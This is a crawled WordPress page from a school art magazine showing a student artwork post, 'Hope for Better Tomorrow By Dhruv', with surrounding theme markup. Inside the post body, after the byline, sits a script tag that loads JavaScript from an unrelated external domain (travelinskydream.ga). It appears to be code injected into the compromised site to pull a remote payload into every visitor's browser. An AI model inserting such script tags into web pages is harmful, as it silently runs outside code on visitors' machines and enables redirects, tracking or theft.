

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enigma.dpssharjah.com/2021/04/08/hope-for-better-tomorrow-by-dhruv/
body_size: 6661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>  Hope for Better Tomorrow By Dhruv | Enigma</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Enigma RSS Feed" href="http://enigma.dpssharjah.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Enigma Atom Feed" href="http://enigma.dpssharjah.com/feed/atom/" />
<link rel="pingback" href="http://enigma.dpssharjah.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="http://enigma.dpssharjah.com/wp-content/themes/Pinable/incldues/js/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/font-awesome-ie7.min.css">
<![endif]-->
<title>Hope for Better Tomorrow By Dhruv &#8211; Enigma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Enigma &raquo; Feed" href="http://enigma.dpssharjah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enigma &raquo; Comments Feed" href="http://enigma.dpssharjah.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/enigma.dpssharjah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="pinable v.1.0.5" name="generator"/><meta content="Theme Junkie Framework v.1.0.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='shortcodes-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/functions/shortcodes/shortcodes.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://enigma.dpssharjah.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://enigma.dpssharjah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css'  href='http://enigma.dpssharjah.com/wp-content/plugins/tiny-grid/css/bootstrap3.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='color-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/color-default.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/font-awesome.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/custom.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jPlayer/skin/default.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/css/fancybox.css?ver=5.8.7' type='text/css' media='all' />
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery-ui-1.10.3.custom.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/superfish.js?ver=1.4.8' id='jquery-superfish-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/browser-detect.js?ver=1.0' id='browser-detect-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jPlayer/jquery.jplayer.js?ver=2.4.0' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.imagesloaded.min.js?ver=1.0' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/fancybox.js?ver=2.1.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.fitvids.js?ver=1.0' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/functions/shortcodes/shortcodes.js?ver=1.0.0' id='tj_shortcodes-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/custom-single.js?ver=1.0' id='jquery-custom-single-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/themes/Pinable/includes/js/jquery.cookie.js?ver=1.4.0' id='jquery-cookie-js'></script>
<link rel="https://api.w.org/" href="http://enigma.dpssharjah.com/wp-json/" /><link rel="alternate" type="application/json" href="http://enigma.dpssharjah.com/wp-json/wp/v2/posts/1004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enigma.dpssharjah.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://enigma.dpssharjah.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.7" />
<link rel="canonical" href="http://enigma.dpssharjah.com/2021/04/08/hope-for-better-tomorrow-by-dhruv/" />
<link rel='shortlink' href='http://enigma.dpssharjah.com/?p=1004' />
<link rel="alternate" type="application/json+oembed" href="http://enigma.dpssharjah.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenigma.dpssharjah.com%2F2021%2F04%2F08%2Fhope-for-better-tomorrow-by-dhruv%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://enigma.dpssharjah.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenigma.dpssharjah.com%2F2021%2F04%2F08%2Fhope-for-better-tomorrow-by-dhruv%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://enigma.dpssharjah.com/wp-content/themes/Pinable/images/favicon.ico" /><!-- Custom Styling -->
<style type="text/css">
body { }                              
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; background-image: url("http://enigma.dpssharjah.com/wp-content/uploads/2021/06/18.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-180x180.png" />
<meta name="msapplication-TileImage" content="http://enigma.dpssharjah.com/wp-content/uploads/2019/04/cropped-Enigma-Logo2-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1004 single-format-standard custom-background do-etfw chrome">

<div id="top">

	<div class="container clearfix">
		<div class="menu-button"><i class="icon-align-justify"></i></div>
					<a href="http://enigma.dpssharjah.com">
								<img src="http://enigma.dpssharjah.com/wp-content/uploads/2021/09/logo.png" alt="Enigma" id="logo" />
			</a>
				
		<nav id="primary-nav">
		    <ul id="primary-navigation" class="nav"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-572"><a href="http://enigma.dpssharjah.com/">Editorial Team</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="http://enigma.dpssharjah.com/contact-us/">For Submissions</a></li>
</ul>		</nav><!-- #primary-nav -->
				
		<div class="search-form">
	<form action="http://enigma.dpssharjah.com" id="searchform" method="get">
		<input name="s" type="text" placeholder="Keywords..."></input>
		<button type="submit">Search</button>
	</form>
</div><!-- .search-form -->					
	</div><!-- .container -->
	
</div><!-- #top -->

<header id="header">

	<div class="container clearfix">
	
			<nav id="secondary-nav">
									<ul id="secondary-navigation" class="nav">
							<li class="cat-item cat-item-1"><a href="http://enigma.dpssharjah.com/category/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://enigma.dpssharjah.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://enigma.dpssharjah.com/category/photography-and-film/">Photography &amp; Film</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://enigma.dpssharjah.com/category/poetry/">Poetry</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://enigma.dpssharjah.com/category/prose/">Prose</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://enigma.dpssharjah.com/category/parents-and-teacher/">The Parent &amp; Teacher Cubby</a>
</li>
					</ul>
							</nav><!-- #secondary-nav -->
			
			<div class="social-icons">
			
				Follow:
									<a href="https://twitter.com/dpsshj"><i class="icon-twitter"></i></a>
																	
									<a href="https://www.facebook.com/dpsshj"><i class="icon-facebook"></i></a>
				
									<a href="https://plus.google.com/"><i class="icon-google-plus"></i></a>
				
									<a href="http://www.pinterest.com/"><i class="icon-pinterest"></i></a>
				
									<a href="http://feeds.feedburner.com/ThemeJunkie"><i class="icon-rss"></i></a>
								
									<a href="http://eepurl.com/xC4jr"><i class="icon-envelope"></i></a>
																
			</div><!-- .social-icons -->
			
	</div><!-- .container -->
				
</header><!-- #header -->


	<div id="wrapper" class="clearfix">

	<div id="content">
	
			
		<h1 class="entry-title">Hope for Better Tomorrow By Dhruv</h1>

		<header class="entry-header clearfix">
			<div class="entry-meta">
				by <span><a href="http://enigma.dpssharjah.com/author/editorial/" title="Posts by Editorial" rel="author">Editorial</a></span> on <span>Apr 08, 2021</span>
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->			
			
			
		<div class="entry-content">
<figure class="wp-block-image size-large"><img src="http://felacia.dpssharjah.com/wp-content/uploads/2021/04/HOPE-FOR-A-BETTER-TOMORROW-7O-DHRUV-PRASHANT-JAJOO-1024x562.jpg" alt="" class="wp-image-998"/></figure>



<p>By Dhruv-7O</p>
<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></div>				
        <footer class="entry-footer clearfix">
        
		<div class="left">
            <span class="likeit" mid='1004' ><i class="icon-heart-empty" ></i><span>3</span></span>
		</div>
		
        <div class="right">
	    	<span class="entry-categories"><i class="icon-folder-open"></i> <a href="http://enigma.dpssharjah.com/category/art/" rel="category tag">Art</a></span>        
	    			
	    	<span class="view-count"><i class="icon-camera"></i><a href="http://enigma.dpssharjah.com/2021/04/08/hope-for-better-tomorrow-by-dhruv/"> 
			 654	         </a></span>

		 <span class="comment-count"><i class="icon-comment"></i> <span>Comments Off<span class="screen-reader-text"> on Hope for Better Tomorrow By Dhruv</span></span></span>
         
         		
						        

        </div>
        
        </footer><!-- .entry-footer -->	
        
		
		
				  	
			<div class="post-nav clearfix">
				<span class="previous-post-link">&larr; <a href="http://enigma.dpssharjah.com/2021/04/08/health-is-wealth-by-jagavi/" rel="prev">Health is Wealth By Jagavi</a></span>				<span class="next-post-link"><a href="http://enigma.dpssharjah.com/2021/04/08/hope-by-sameeha/" rel="next">Hope By Sameeha</a> &rarr;</span>			</div><!-- .post-nav -->	
			
			    
	    
    </div><!-- #content -->
    
	<div id="sidebar">
        <div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://enigma.dpssharjah.com/2025/02/'> February 2025 </option>
	<option value='http://enigma.dpssharjah.com/2024/11/'> November 2024 </option>
	<option value='http://enigma.dpssharjah.com/2024/10/'> October 2024 </option>
	<option value='http://enigma.dpssharjah.com/2023/12/'> December 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/09/'> September 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/07/'> July 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/06/'> June 2023 </option>
	<option value='http://enigma.dpssharjah.com/2023/05/'> May 2023 </option>
	<option value='http://enigma.dpssharjah.com/2022/12/'> December 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/11/'> November 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/07/'> July 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/06/'> June 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/05/'> May 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/04/'> April 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/03/'> March 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/02/'> February 2022 </option>
	<option value='http://enigma.dpssharjah.com/2022/01/'> January 2022 </option>
	<option value='http://enigma.dpssharjah.com/2021/12/'> December 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/11/'> November 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/10/'> October 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/09/'> September 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/08/'> August 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/07/'> July 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/04/'> April 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/03/'> March 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/02/'> February 2021 </option>
	<option value='http://enigma.dpssharjah.com/2021/01/'> January 2021 </option>
	<option value='http://enigma.dpssharjah.com/2020/12/'> December 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/11/'> November 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/10/'> October 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/02/'> February 2020 </option>
	<option value='http://enigma.dpssharjah.com/2020/01/'> January 2020 </option>
	<option value='http://enigma.dpssharjah.com/2019/12/'> December 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/11/'> November 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/09/'> September 2019 </option>
	<option value='http://enigma.dpssharjah.com/2019/04/'> April 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://enigma.dpssharjah.com/category/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://enigma.dpssharjah.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://enigma.dpssharjah.com/category/photography-and-film/">Photography &amp; Film</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://enigma.dpssharjah.com/category/poetry/">Poetry</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://enigma.dpssharjah.com/category/prose/">Prose</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://enigma.dpssharjah.com/category/parents-and-teacher/">The Parent &amp; Teacher Cubby</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://enigma.dpssharjah.com/2025/02/03/the-end-by-charan-anup-7k/">The End. By Charan Anup 7K</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/11/05/to-nature-with-love-by-hazel-sarah-behanan-5b/">To Nature, With Love by Hazel Sarah Behanan, 5B</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/11/05/whispers-of-well-being-by-hazel-sarah-behanan-5b/">Whispers of Well-Being by Hazel Sarah Behanan, 5B</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/10/15/experience-of-the-disappearance-time-travel-is-possible-or-is-it-by-adrian-caleb-dsilva-7i/">Experience of the disappearance &#8211; Time Travel is possible or is it?! By Adrian Caleb D’silva, 7I</a>
									</li>
											<li>
					<a href="http://enigma.dpssharjah.com/2024/10/15/rabindranath-tagore-by-raka-chatterjee-7c/">Rabindranath Tagore by Raka Chatterjee, 7C</a>
									</li>
					</ul>

		</div><div id="do-etfw-2" class="widget widget-do-etfw">					<h3 class="widget-title">Follow Us on Twitter</h3>		
		<a class="twitter-timeline" data-width="307" data-height="400" data-tweet-limit="2" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader nofooter transparent" href="https://twitter.com/dpsshj">Tweets by @dpsshj</a>
</div></div> <!-- #sidebar-->
	</div><!-- #wrapper -->


				
	<div id="footer">
		<p>&copy;  <a href="http://enigma.dpssharjah.com" title="Enigma" rel="home">Enigma</a>. All rights reserved.</p>
		<p>Designed by <a href="https://website.dpssharjah.com/">Delhi Private School Sharjah</a>
                    </p>
		<div class="clearfix"></div>
	</div><!-- #footer -->
	
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/enigma.dpssharjah.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/comment-reply.min.js?ver=5.8.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='http://enigma.dpssharjah.com/wp-includes/js/wp-embed.min.js?ver=5.8.7' id='wp-embed-js'></script>

</body>
</html>